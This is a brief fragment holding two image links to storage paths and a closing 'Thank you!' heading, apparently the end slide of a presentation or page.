



# Thank you!